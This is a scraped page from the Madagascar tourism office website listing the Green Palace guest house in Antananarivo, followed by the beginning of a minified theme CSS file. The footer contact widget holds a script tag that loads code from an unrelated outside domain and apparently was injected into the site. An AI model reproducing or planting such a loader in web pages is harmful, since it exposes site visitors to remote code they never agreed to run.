	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header>
<div class="drilldown">
    <div class="container-fluid">
        <div class="row">

            
<div class="col-xl-6 col-md-4">
    <div class="drilldown__map jsDrilldownMap">
        <button type="button" class="drilldown__map__close jsDrilldownBtnList"></button>
        <div id="facetwp-map"
             data-marker="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/marker.png"
             data-cluster-marker="/wp-content/themes/ontm/assets/img/global/m|$|.png"
             data-coords='[{"marker_title":"Fiche OI","marker":{"address":"","lat":"","lng":""},"picto":null}]'
             data-zoom="6 "
             data-center-lat="-18.8791902"
             data-center-lng="47.50790549999999">
        </div>
        <script type="text/javascript">
            aiMap.initMap(document.getElementById('facetwp-map'), true);
        </script>
    </div>
</div>
            <div class="col-xl-6 col-md-8">
                <div class="drilldown__panel-right">
                    <div class="t301-fiche-oi jsOiPage">

                            <div class="t301-fiche-oi__header">
    <div class="row align-items-center">
        <div class="col-6">
            <a href="http://madagascar-tourisme.com/" 
			   class="t301-fiche-oi__header__close jsPreventDefault">
				   Fermer			</a>
        </div>

        <div class="col-6">
            <section class="l102-share hidden-sm-down">
                <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                <script type="text/javascript">
                    $j(document).ajaxComplete(function () {
                        addthis.toolbox('.l102-share__addthis');
                    });
                </script>
                <div class="l102-share__favorite">
                    <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="19429"></button>
                </div>
                <div class="l102-share__addthis">
                    <a class="addthis_button_compact" href="#">
                        <span class="l102-share__addthis__content hidden-xs-down">
                            Partager, imprimer ...                        </span>
                        <span class="l102-share__addthis__icon"></span>
                    </a>
                </div>
            </section>
        </div>
    </div>
</div>                        <div class="t301-fiche-oi__content">

                            <img width="730" height="487" src="https://madagascar-tourisme.com/wp-content/uploads/2018/12/174195890-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Green Palace guest house" title="Green Palace guest house" decoding="async" fetchpriority="high" srcset="https://madagascar-tourisme.com/wp-content/uploads/2018/12/174195890-768x512.jpg 768w, https://madagascar-tourisme.com/wp-content/uploads/2018/12/174195890-300x200.jpg 300w, https://madagascar-tourisme.com/wp-content/uploads/2018/12/174195890.jpg 1024w, https://madagascar-tourisme.com/wp-content/uploads/2018/12/174195890-197x131.jpg 197w, https://madagascar-tourisme.com/wp-content/uploads/2018/12/174195890-122x81.jpg 122w" sizes="(max-width: 730px) 100vw, 730px" /></br></br>

                            
                                <h1 class="t301-fiche-oi__content__title">
    Green Palace guest house</h1>
                                
                                <div class="t301-fiche-oi__content__text">
        
    <br>101    Antananarivo</div>
																	<div class="t301-fiche-oi__content__contact">
    <div class="t301-fiche-oi__content__phone">
                    <a class="t301-fiche-oi__content__contact__inner" href="tel:+261 32 05 601 69">+261 32 05 601 69</a>
                                    </div>
    </div>								
                                <div class="t301-fiche-oi__content__list-link">
                                <a class="t301-fiche-oi__content__list-link__item t301-fiche-oi__content__list-link__email" href="mailto:moc.liamg@otaviecalapneerg">
                moc.liamg@otaviecalapneerg            </a>
                <br />
                                <a class="t301-fiche-oi__content__list-link__item" href="http://www.greenpalaceivato.com">
                www.greenpalaceivato.com            </a>
                <br />
</div>
                                <div class="t301-fiche-oi__content__btn">
    <a class="t301-fiche-oi__content__btn__item" target="_blank" href="http://www.greenpalaceivato.com">
        Contact et Réservation    </a>
    <br />
</div>
                                                    </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":"obt_heb"}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-19 21:01:30 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3
body_size: 39246
content:
@charset "UTF-8";.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.vertical-center{position:relative;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.horizontal-center{position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.vertical-horizontal-center{position:relative;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.be101-button__content:after,.bh001-visual__btn:after,.bh001-visual__container__content__block__btn:after,.bh002-visual__btn:after,.bh002-visual__container__content__block__inner__btn:after,.bh103-mosaic-3-columns__block:after,.bh103-mosaic-3-columns__btn:after,.bh150-highlight-flap__button:after,.bh150-highlight-flap__entry__button:after,.bh201-tab-numbered__btn:after,.bh201-tab-numbered__content__btn:after,.bh201-tab-numbered__trigger:after,.bh220-tab-stream__btn:after,.bh301-picto__button:after,.bh301-picto__list__item__visual:after,.bh311-logo__btn:after,.bh311-logo__slider__button-left:after,.bh311-logo__slider__button-right:after,.bt001-header-video__invite-scroll:after,.bt001-header-video__play-mobile:after,.bt001-header-video__sound:after,.bw001-weather__row__icon-wrapper:after,.chapo__btn:after,.icon--more-medium,.l001-header__hamburger:after,.l001-header__other__favorites:after,.l001-header__other__search:after,.l102-share__addthis__icon:after,.l102-share__favorite__btn.jsRemoveToFav:after,.l102-share__favorite__btn:after,.le001-page__content__label__picto:after,.le001-page__visual__picto.jsRemoveToFav:after,.le001-page__visual__picto:after,.le102-event__visuals__picto.jsRemoveToFav:after,.le102-event__visuals__picto:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.le201-oi__visuals__picto:after,.search__form__btn:after,.svg-cross-medium,.svg-more-medium,.t301-fiche-oi__slider__button-left:after,.t301-fiche-oi__slider__button-right:after,.tetiere-image-title__invite-scroll:after{background:url(svg/sprite.css-3b2a39d7.svg) no-repeat}.l102-share__favorite__btn.jsRemoveToFav:after,.le001-page__visual__picto.jsRemoveToFav:after,.le102-event__visuals__picto.jsRemoveToFav:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.svg-cross-medium{background-position:0 0}.l102-share__favorite__btn.jsRemoveToFav:after,.le001-page__visual__picto.jsRemoveToFav:after,.le102-event__visuals__picto.jsRemoveToFav:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.svg-cross-medium-dims{width:29px;height:29px}.be101-button__content:after,.bh001-visual__btn:after,.bh001-visual__container__content__block__btn:after,.bh002-visual__btn:after,.bh002-visual__container__content__block__inner__btn:after,.bh103-mosaic-3-columns__block:after,.bh103-mosaic-3-columns__btn:after,.bh150-highlight-flap__button:after,.bh150-highlight-flap__entry__button:after,.bh201-tab-numbered__btn:after,.bh201-tab-numbered__content__btn:after,.bh201-tab-numbered__trigger:after,.bh220-tab-stream__btn:after,.bh301-picto__button:after,.bh301-picto__list__item__visual:after,.bh311-logo__btn:after,.bh311-logo__slider__button-left:after,.bh311-logo__slider__button-right:after,.bt001-header-video__invite-scroll:after,.bt001-header-video__play-mobile:after,.bt001-header-video__sound:after,.bw001-weather__row__icon-wrapper:after,.chapo__btn:after,.icon--more-medium,.l001-header__hamburger:after,.l001-header__other__favorites:after,.l001-header__other__search:after,.l102-share__addthis__icon:after,.l102-share__favorite__btn:after,.le001-page__content__label__picto:after,.le001-page__visual__picto:after,.le102-event__visuals__picto:after,.le201-oi__visuals__picto:after,.search__form__btn:after,.svg-more-medium,.t301-fiche-oi__slider__button-left:after,.t301-fiche-oi__slider__button-right:after,.tetiere-image-title__invite-scroll:after{background-position:100% 